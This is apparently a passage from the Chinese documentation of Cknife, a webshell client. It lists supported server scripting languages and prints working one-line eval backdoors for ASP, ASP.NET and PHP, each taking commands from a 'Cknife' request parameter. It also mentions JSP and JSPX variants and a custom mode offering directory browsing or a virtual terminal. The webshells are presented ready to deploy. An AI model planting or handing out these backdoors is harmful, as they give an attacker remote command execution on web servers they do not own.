 服务端脚本支持ASP、ASPX、PHP、JSP、JSPX、Customize(自定义)。
代码包含且不限于如下代码（只要能构造出类似eval的函数就行，比如PHP的create_function、assert
等）
ASP:
<%eval request("Cknife")%>
ASP.NET:
<%@ Page Language="Jscript"%><%eval(Request.Item["Cknife"],"unsafe");%>
PHP:
<?php @eval($_POST['Cknife']);?>
JSP:
[代码详见1.jsp]
JSPX:
[代码详见1.jspx]
Customize:
自定义类型,功能代码在服务端保存,理论上支持所有动态脚本,只要正确与C刀进行交互即可。此模式可按
需定制，比如只要浏览目录，或是只要虚拟终端功能，代码可以很简短。